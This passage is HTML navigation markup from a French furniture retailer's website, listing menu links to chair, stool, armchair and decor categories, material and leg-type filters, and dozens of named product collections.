href="https://www.100chaises.fr/286--deco">Déco</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/288-mobilier-lumineux"><b><span class="fa fa-angle-right"></span> Mobilier lumineux</b></a></li><li><a href="https://www.100chaises.fr/639-luminaire-decoratif-design"><b><span class="fa fa-angle-right"></span> Luminaire décoratif design</b></a></li><li><a href="https://www.100chaises.fr/638-vases-et-pots-design"><b><span class="fa fa-angle-right"></span> Vases et pots design</b></a></li><li><a href="https://www.100chaises.fr/637-porte-manteaux-design"><b><span class="fa fa-angle-right"></span> Porte-manteaux design</b></a></li><li><a href="https://www.100chaises.fr/636-panneaux-de-separation-decoratifs"><b><span class="fa fa-angle-right"></span> Panneaux de séparation décoratifs</b></a></li><li><a href="https://www.100chaises.fr/289-deco-accessoires"><b><span class="fa fa-angle-right"></span> Déco &amp; Accessoires</b></a></li><li><a href="https://www.100chaises.fr/666-mobilier-rangement-pour-bureau-et-habitat"><b><span class="fa fa-angle-right"></span> Mobilier rangement pour bureau et habitat</b></a></li></ul></div></li><li> <a href="https://www.100chaises.fr/282-vente-par-lots">Lots</a></li><li class="drop-down"> <a href="https://www.100chaises.fr/572-collections">Collections</a><div class="mega-menu fadeIn animated"><ul><li><a href="https://www.100chaises.fr/654-daisy-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/664-blade-table-et-buffet-armoire"><b><span class="fa fa-angle-right"></span> BLADE, table et buffet armoire</b></a></li><li><a href="https://www.100chaises.fr/663-arca-fauteuil-lounge-standing"><b><span class="fa fa-angle-right"></span> ARCA fauteuil lounge standing</b></a></li><li><a href="https://www.100chaises.fr/657-key-west-salon-de-jardin"><b><span class="fa fa-angle-right"></span> KEY-WEST salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/655-hamptons-salon-de-jardin"><b><span class="fa fa-angle-right"></span> HAMPTONS salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/647-gotham-assises"><b><span class="fa fa-angle-right"></span> GOTHAM assises</b></a></li><li><a href="https://www.100chaises.fr/652-bel-assises"><b><span class="fa fa-angle-right"></span> BEL assises</b></a></li><li><a href="https://www.100chaises.fr/651-nube-assises"><b><span class="fa fa-angle-right"></span> NUBE assises</b></a></li><li><a href="https://www.100chaises.fr/650-jujube-assises"><b><span class="fa fa-angle-right"></span> JUJUBE assises</b></a></li><li><a href="https://www.100chaises.fr/649-churros-banquette-modulable"><b><span class="fa fa-angle-right"></span> CHURROS banquette modulable</b></a></li><li><a href="https://www.100chaises.fr/668-cute-tabouret-et-table"><b><span class="fa fa-angle-right"></span> CUTE tabouret et table</b></a></li><li><a href="https://www.100chaises.fr/656-hug-salon-de-jardin-lounge"><b><span class="fa fa-angle-right"></span> HUG salon de jardin lounge</b></a></li><li><a href="https://www.100chaises.fr/629-abaco-abaco-banquettes-modulables"><b><span class="fa fa-angle-right"></span> ABACO &amp; ABACO+ banquettes modulables</b></a></li><li><a href="https://www.100chaises.fr/625-mou-tabourets"><b><span class="fa fa-angle-right"></span> MOU tabourets</b></a></li><li><a href="https://www.100chaises.fr/631-nomad-banquettes"><b><span class="fa fa-angle-right"></span> NOMAD banquettes</b></a></li><li><a href="https://www.100chaises.fr/633-shade-assises-et-tables"><b><span class="fa fa-angle-right"></span> SHADE assises et tables</b></a></li><li><a href="https://www.100chaises.fr/642-hull-assises"><b><span class="fa fa-angle-right"></span> HULL assises</b></a></li><li><a href="https://www.100chaises.fr/643-ari-salon-de-jardin-modulable"><b><span class="fa fa-angle-right"></span> ARI salon de jardin modulable</b></a></li><li><a href="https://www.100chaises.fr/644-daisy-rop-salon-de-jardin"><b><span class="fa fa-angle-right"></span> DAISY-ROP salon de jardin</b></a></li><li><a href="https://www.100chaises.fr/645-chips-assises"><b><span class="fa fa-angle-right"></span> CHIPS assises</b></a></li><li><a href="https://www.100chaises.fr/669-ermet-grande-table"><b><span class="fa fa-angle-right"></span> ERMET grande table</b></a></li><li><a href="https://www.100chaises.fr/648-cacao-assises"><b><span class="fa fa-angle-right"></span> CACAO assises</b></a></li><li><a href="https://www.100chaises.fr/576-fade"><b><span class="fa fa-angle-right"></span> FADE</b></a></li><li><a href="https://www.100chaises.fr/577-cuba"><b><span class="fa fa-angle-right"></span> CUBA</b></a></li><li><a href="https://www.100chaises.fr/578-lili-table-bois"><b><span class="fa fa-angle-right"></span> LILI table bois</b></a></li><li><a href="https://www.100chaises.fr/579-lean"><b><span class="fa fa-angle-right"></span> LEAN</b></a></li><li><a href="https://www.100chaises.fr/580-cuba-bois"><b><span class="fa fa-angle-right"></span> CUBA BOIS</b></a></li><li><a href="https://www.100chaises.fr/581-classy"><b><span class="fa fa-angle-right"></span> CLASSY</b></a></li><li><a href="https://www.100chaises.fr/582-faro-lido-riva-bora-costa"><b><span class="fa fa-angle-right"></span> FARO-LIDO-RIVA-BORA-COSTA</b></a></li><li><a href="https://www.100chaises.fr/583-doga"><b><span class="fa fa-angle-right"></span> DOGA</b></a></li><li><a href="https://www.100chaises.fr/584-libeccio-levante-maestrale"><b><span class="fa fa-angle-right"></span> LIBECCIO-LEVANTE-MAESTRALE</b></a></li><li><a href="https://www.100chaises.fr/585-rio"><b><span class="fa fa-angle-right"></span> RIO</b></a></li><li><a href="https://www.100chaises.fr/586-komodo"><b><span class="fa fa-angle-right"></span> KOMODO</b></a></li><li><a href="https://www.100chaises.fr/587-net"><b><span class="fa fa-angle-right"></span> NET</b></a></li><li><a href="https://www.100chaises.fr/588-trill"><b><span class="fa fa-angle-right"></span> TRILL</b></a></li><li><a href="https://www.100chaises.fr/589-blog"><b><span class="fa fa-angle-right"></span> BLOG</b></a></li><li><a href="https://www.100chaises.fr/590-africa"><b><span class="fa fa-angle-right"></span> AFRICA</b></a></li><li><a href="https://www.100chaises.fr/591-ibis"><b><span class="fa fa-angle-right"></span> IBIS</b></a></li><li><a href="https://www.100chaises.fr/592-delta-assise-et-tables"><b><span class="fa fa-angle-right"></span> DELTA assise et tables</b></a></li><li><a href="https://www.100chaises.fr/593-echo"><b><span class="fa fa-angle-right"></span> ECHO</b></a></li><li><a href="https://www.100chaises.fr/594-x-beam"><b><span class="fa fa-angle-right"></span> X-BEAM</b></a></li><li><a href="https://www.100chaises.fr/595-nemo-tables"><b><span class="fa fa-angle-right"></span> NEMO tables</b></a></li><li><a href="https://www.100chaises.fr/596-terminal-bancs"><b><span class="fa fa-angle-right"></span> TERMINAL bancs</b></a></li><li><a href="https://www.100chaises.fr/597-ponte-bancs"><b><span class="fa fa-angle-right"></span> PONTE bancs</b></a></li><li><a href="https://www.100chaises.fr/598-flick"><b><span class="fa fa-angle-right"></span> FLICK</b></a></li><li><a href="https://www.100chaises.fr/599-dunk"><b><span class="fa fa-angle-right"></span> DUNK</b></a></li><li><a href="https://www.100chaises.fr/600-agami-phillipe-nigro-collection"><b><span class="fa fa-angle-right"></span> AGAMI</b></a></li><li><a href="https://www.100chaises.fr/601-altana"><b><span class="fa fa-angle-right"></span> ALTANA</b></a></li><li><a href="https://www.100chaises.fr/602-tamburo-tables"><b><span class="fa fa-angle-right"></span> TAMBURO tables</b></a></li><li><a href="https://www.100chaises.fr/603-bubalus-tables"><b><span class="fa fa-angle-right"></span> BUBALUS tables</b></a></li><li><a href="https://www.100chaises.fr/604-fondina"><b><span class="fa fa-angle-right"></span> FONDINA</b></a></li><li><a href="https://www.100chaises.fr/605-kiyumi"><b><span class="fa fa-angle-right"></span> KIYUMI</b></a></li><li><a href="https://www.100chaises.fr/606-randa"><b><span class="fa fa-angle-right"></span> RANDA</b></a></li><li><a href="https://www.100chaises.fr/607-fifty"><b><span class="fa fa-angle-right"></span> FIFTY</b></a></li><li><a href="https://www.100chaises.fr/608-tiffany"><b><span class="fa fa-angle-right"></span> TIFFANY</b></a></li><li><a href="https://www.100chaises.fr/609-nastro"><b><span class="fa fa-angle-right"></span> NASTRO</b></a></li><li><a href="https://www.100chaises.fr/610-moon"><b><span class="fa fa-angle-right"></span> MOON</b></a></li><li><a href="https://www.100chaises.fr/612-solid"><b><span class="fa fa-angle-right"></span> SOLID</b></a></li><li><a href="https://www.100chaises.fr/613-wing-assises"><b><span class="fa fa-angle-right"></span> WING assises</b></a></li><li><a href="https://www.100chaises.fr/614-nastra-tables"><b><span class="fa fa-angle-right"></span> NASTRA tables</b></a></li><li><a href="https://www.100chaises.fr/615-zas-tables"><b><span class="fa fa-angle-right"></span> ZAS tables</b></a></li><li><a href="https://www.100chaises.fr/616-classic-tables"><b><span class="fa fa-angle-right"></span> CLASSIC tables</b></a></li><li><a href="https://www.100chaises.fr/617-sixties-tables"><b><span class="fa fa-angle-right"></span> SIXTIES tables</b></a></li><li><a href="https://www.100chaises.fr/618-myra"><b><span class="fa fa-angle-right"></span> MYRA</b></a></li><li><a href="https://www.100chaises.fr/619-dalton-assies-et-tables"><b><span class="fa fa-angle-right"></span> DALTON assies et tables</b></a></li><li><a href="https://www.100chaises.fr/620-babah"><b><span class="fa fa-angle-right"></span> BABAH</b></a></li><li><a href="https://www.100chaises.fr/621-snap"><b><span class="fa fa-angle-right"></span> SNAP</b></a></li><li><a href="https://www.100chaises.fr/622-gaby-chaises-et-bancs"><b><span class="fa fa-angle-right"></span> GABY chaises et bancs</b></a></li><li><a href="https://www.100chaises.fr/623-stela-assises"><b><span class="fa fa-angle-right"></span> STELA assises</b></a></li><li><a href="https://www.100chaises.fr/626-nomade-table-bois"><b><span class="fa fa-angle-right"></span> NOMADE table bois</b></a></li><li><a href="https://www.100chaises.fr/627-patch-cloison-acoustique-panneau-insonorisant"><b><span class="fa fa-angle-right"></span> PATCH cloison acoustique / panneau insonorisant</b></a></li><li><a href="https://www.100chaises.fr/628-dna-adn-bancs"><b><span class="fa fa-angle-right"></span> DNA-ADN bancs</b></a></li><li><a href="https://www.100chaises.fr/630-nassau"><b><span class="fa fa-angle-right"></span> NASSAU</b></a></li><li><a href="https://www.100chaises.fr/632-ring-assises"><b><span class="fa fa-angle-right"></span> RING assises</b></a></li><li><a href="https://www.100chaises.fr/634-uni-assises-et-bancs"><b><span class="fa fa-angle-right"></span> UNI assises et bancs</b></a></li><li><a href="https://www.100chaises.fr/635-uni-ka-fauteuil-chic-et-tendance"><b><span class="fa fa-angle-right"></span> UNI-KA, fauteuil chic et tendance</b></a></li><li><a href="https://www.100chaises.fr/646-gotham-woody-assises"><b><span class="fa fa-angle-right"></span> GOTHAM WOODY assises</b></a></li><li><a href="https://www.100chaises.fr/653-aria-assises-et-tables"><b><span class="fa fa-angle-right"></span> ARIA assises et tables</b></a></li><li><a href="https://www.100chaises.fr/659-verdea-salon-de-jardin-et-table"><b><span class="fa fa-angle-right"></span> VERDEA salon de jardin et table</b></a></li><li><a href="https://www.100chaises.fr/660-roma-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> ROMA mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/661-twist-mobilier-d-exterieur"><b><span class="fa fa-angle-right"></span> TWIST - mobilier d&#039;extérieur</b></a></li><li><a href="https://www.100chaises.fr/662-arty-tabouret-de-bar-ou-cuisine"><b><span class="fa fa-angle-right"></span> ARTY, tabouret de bar ou cuisine</b></a></li><li><a href="https://www.100chaises.fr/667-lisa-assises"><b><span class="fa fa-angle-right"></span> LISA assises</b></a></li></ul></div></li></ul> </nav></div></div><div id="sticky-cart-wrapper"></div></div></div><div id="_desktop_iqitmegamenu-mobile"><ul id="iqitmegamenu-mobile"><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/25-chaises">Chaises</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/41-chaises-pour-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/56-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/53-chaises-hotel-restaurant-bar-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/55-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/57-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/58-chaise-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/29-chaises-lieux-pieces">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/431-chaise-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/430-chaise-pour-magasin-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/34-chaises-de-bureau">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/30-chaises-de-bar-cafe-hotel-restaurent-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/33-chaise-de-cuisine-cafeterias-self-service-snack">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/36-chaise-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/428-chaise-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/268-salle-de-reunion-seminaire">Salle de réunion - séminaire</a></li><li> <a href="https://www.100chaises.fr/32-chaises-de-salle-a-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/31-chaises-de-salon-bar-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/26-chaises-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/27-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/28-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/40-chaises-pieds-types">Pieds</a><ul><li> <a href="https://www.100chaises.fr/50-chaise-4-pieds-quatre-pieds-pietement-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/48-chaise-pied-centrale-pietement-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/419-chaise-empilable-avec-pietement-empilable-pieds-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/52-chaise-pied-fantaisie-pietement-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/434-chaise-pietement-juxtaposable-pieds-juxtaposable">Juxtaposable</a></li><li> <a href="https://www.100chaises.fr/49-chaise-pied-luge-pietement-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/269-chaise-pietement-pivotant-pied-pivotant">Pivotante</a></li><li> <a href="https://www.100chaises.fr/267-chaise-pieds-avec-roulettes-pietement-roulettes">Roulettes</a></li><li> <a href="https://www.100chaises.fr/51-chaise-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/303-chaise-materiaux-assise">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/421-garnie-avec-revetements">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/427-chaise-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/435-chaise-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/313-chaise-assise-cuir-veritable-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/314-chaise-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/315-chaise-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/426-chaise-assise-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/420-chaise-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/311-chaise-assise-acier-metal">Acier</a></li><li> <a href="https://www.100chaises.fr/309-chaise-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/414-chaise-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/312-chaise-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/423-chaise-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/304-chaise-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/305-chaise-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/310-chaise-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/306-chaise-assise-stratifie-aspect-bois-ou-couleur">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/291-chaise-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/295-pietement-chaise-acier-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/302-pietement-chaise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/299-pietement-chaise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/292-pietement-chaise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/293-pietement-chaise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/296-pietement-chaise-acier-metal-inox">Chromé</a></li><li> <a href="https://www.100chaises.fr/565-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/298-pietement-chaise-cuir-naturel">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/300-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/294-pietement-chaise-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/564-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/297-pietement-chaise-plastique">Plastique</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/108-tabourets">Tabourets</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/144-tabouret-professionnel">Destinations</a><ul><li> <a href="https://www.100chaises.fr/148-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/146-tabouret-bar-bistrot-hotel-restaurant-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/147-tabouret-collectivite">Collectivités</a></li><li> <a href="https://www.100chaises.fr/149-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/150-tabouret-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/122-pieces-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/442-acceuil-contract-zone-d-attente">Acceuil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/441-tabouret-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/126-tabouret-de-bureau-travail">Bureau - travail - ergonomique</a></li><li> <a href="https://www.100chaises.fr/123-tabouret-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/125-tabouret-de-cuisine">Cuisine</a></li><li> <a href="https://www.100chaises.fr/128-tabouret-d-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/436-tabouret-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/124-tabouret-de-salon-lounge-salle-a-manger">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/346-materiaux-assise-tabouret">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/438-tabouret-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a href="https://www.100chaises.fr/444-tabouret-assise-garnie-autre-revetement">Autre…</a></li><li> <a href="https://www.100chaises.fr/445-tabouret-assise-avec-coussin">Avec coussin</a></li><li> <a href="https://www.100chaises.fr/354-tabouret-assise-cuir">Cuir naturel</a></li><li> <a href="https://www.100chaises.fr/356-tabouret-assise-cuir-synthetique">Cuir synthétique</a></li><li> <a href="https://www.100chaises.fr/448-tabouret-assise-tissu-naturel">Tissu naturel</a></li><li> <a href="https://www.100chaises.fr/358-tabouret-tissu-synthetique">Tissu synthétique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/443-tabouret-assise-simple">Simple</a><ul><li> <a href="https://www.100chaises.fr/455-tabouret-assise-metal-assise-acier">Acier</a></li><li> <a href="https://www.100chaises.fr/352-tabouret-assise-metal-peint-acier-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/450-tabouret-assise-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/451-tabouret-assise-aluminium-peint">Aluminium peint</a></li><li> <a href="https://www.100chaises.fr/452-tabouret-assise-autre">Autre…</a></li><li> <a href="https://www.100chaises.fr/347-tabouret-assise-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/348-tabouret-assise-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/353-tabouret-assise-plastique">Plastique</a></li><li> <a href="https://www.100chaises.fr/349-tabouret-assise-melamine">Stratifié</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/334-tabouret-materiaux-pietement">Piétement matériaux</a><ul><li> <a href="https://www.100chaises.fr/339-tabouret-pietement-metal-peint">Acier peint</a></li><li> <a href="https://www.100chaises.fr/418-tabouret-pietement-aluminium">Aluminium</a></li><li> <a href="https://www.100chaises.fr/335-tabouret-pietement-bois">Bois</a></li><li> <a href="https://www.100chaises.fr/336-tabouret-pietement-bois-peint">Bois peint</a></li><li> <a href="https://www.100chaises.fr/338-tabouret-pietement-metal-chrome-acier-chrome">Chromé</a></li><li> <a href="https://www.100chaises.fr/568-chrome-noir">Chromé noir</a></li><li> <a href="https://www.100chaises.fr/341-cuivre">Cuivré</a></li><li> <a href="https://www.100chaises.fr/337-tabouret-pietement-metal-inox">Inox</a></li><li> <a href="https://www.100chaises.fr/569-laiton">Laiton</a></li><li> <a href="https://www.100chaises.fr/340-tabouret-pietement-plastique">Plastique</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/109-assise-de-tabouret-hauteurs-d-assises">Hauteurs assises</a><ul><li> <a href="https://www.100chaises.fr/112-tabouret-haut-hauteur-75cm">Haut - H.75</a></li><li> <a href="https://www.100chaises.fr/111-tabouret-mis-haut-hauteur-65cm">Mi-haut - H.65</a></li><li> <a href="https://www.100chaises.fr/110-tabouret-bas-standard-hauteur-45cm">Standard - H.45</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/113-dossier-de-tabouret">Dossier </a><ul><li> <a href="https://www.100chaises.fr/114-tabouret-avec-dossier">Avec</a></li><li> <a href="https://www.100chaises.fr/115-tabouret-dossier-mi-hauteur">Demi</a></li><li> <a href="https://www.100chaises.fr/116-tabouret-sans-dossier">Sans</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/138-pieds-de-tabouret">Pieds</a><ul><li> <a href="https://www.100chaises.fr/141-tabouret-4-pieds">4 pieds</a></li><li> <a href="https://www.100chaises.fr/139-tabouret-pied-central">Colonne centrale</a></li><li> <a href="https://www.100chaises.fr/440-tabouret-empilable">Empilable</a></li><li> <a href="https://www.100chaises.fr/143-tabouret-pied-fantaisie">Fantaisie</a></li><li> <a href="https://www.100chaises.fr/439-tabouret-fixation-au-sol">Fixation au sol</a></li><li> <a href="https://www.100chaises.fr/140-tabouret-pied-luge">Luge</a></li><li> <a href="https://www.100chaises.fr/142-tabouret-pied-etoile-3-ou-4-branches">Étoile - 3 ou 4 branches</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/117-tabourets-reglages">Réglages</a><ul><li> <a href="https://www.100chaises.fr/118-tabouret-pivotant">Pivotant</a></li><li> <a href="https://www.100chaises.fr/121-repositionnable-automatique">Repositionnable automatique</a></li><li> <a href="https://www.100chaises.fr/119-tabouret-sur-verins">Sur vérin</a></li></ul></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/183-fauteuils-chauffeuses">Fauteuils - chauffeuses</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/205-fauteuil-chauffeuse-professionnels">Destinations</a><ul><li> <a href="https://www.100chaises.fr/209-biblio-mediatheque-conference">Biblio. - médiathèque - conférence</a></li><li> <a href="https://www.100chaises.fr/206-fauteuil-chauffeuse-hotel-restaurant-bar-bistrot-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/208-fauteuil-chauffeuse-collectivites">Collectivités</a></li><li> <a href="https://www.100chaises.fr/207-espace-d-attente-hall-accueil">Espace d&#039;attente - hall - accueil</a></li><li> <a href="https://www.100chaises.fr/211-fauteuil-chauffeuse-profession-liberale">Profession libérale</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/178-fauteuils-chauffeuse-lieux">Pièces - Lieux</a><ul><li> <a href="https://www.100chaises.fr/466-fauteuil-accueil-siege-social-entreprise-contract-salle-attente">Accueil - contract - zone d&#039;attente</a></li><li> <a href="https://www.100chaises.fr/467-fauteuil-chauffeuse-pour-boutique-lieu-de-vente">Boutique - lieu de vente</a></li><li> <a href="https://www.100chaises.fr/261-fauteuil-de-bureau-chambre-ergonomique">Bureau - chambre - ergonomique</a></li><li> <a href="https://www.100chaises.fr/258-fauteuil-chauffeuse-de-bar-hotel-restaurant-bistrot-cafe-chr">CHR - café-hôtel-restaurant</a></li><li> <a href="https://www.100chaises.fr/260-fauteuil-de-cuisine-snack-cafeterias">Cuisine - snack</a></li><li> <a href="https://www.100chaises.fr/263-fauteuil-exterieur">D&#039;extérieur</a></li><li> <a href="https://www.100chaises.fr/465-fauteuil-pour-interieur">D&#039;intérieur</a></li><li> <a href="https://www.100chaises.fr/468-fauteuil-chauffeuse-pour-salle-de-reunion">Salle de réunion</a></li><li> <a href="https://www.100chaises.fr/259-fauteuil-pour-salle-manger">Salle à manger</a></li><li> <a href="https://www.100chaises.fr/469-fauteuil-chauffeuse-pour-salon-lounge">Salon - lounge</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/156-fauteuils-chauffeuse-accoudoirs">Accoudoirs</a><ul><li> <a href="https://www.100chaises.fr/157-avec-accoudoirs">Avec accoudoirs</a></li><li> <a href="https://www.100chaises.fr/158-sans-accoudoirs">Sans accoudoirs</a></li></ul></li><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/391-fauteuils-chauffeuses-materiaux-assises">Assise matériaux</a><ul><li> <span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span> <a href="https://www.100chaises.fr/459-fauteuil-assise-garnie-avec-revetement">Garnie avec revêtement</a><ul><li> <a 